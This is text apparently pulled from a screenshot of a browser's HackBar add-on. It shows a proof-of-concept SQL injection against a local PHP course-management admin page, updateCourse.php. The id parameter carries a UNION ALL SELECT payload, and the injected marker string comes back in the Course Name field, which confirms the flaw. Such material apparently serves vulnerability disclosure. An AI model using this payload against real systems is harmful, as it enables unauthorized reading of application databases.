 Update Course Name ( VWXYRSUV )
Course Name
vwxyRSUV
Update Now
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost/CEE/adminpanel/admin/facebox_modal/updateCourse.php?id=-2' union all select
null,concat(0x76777879,0x52535556),null-- -
Post data Referer User Agent Cookies Add Header Clear All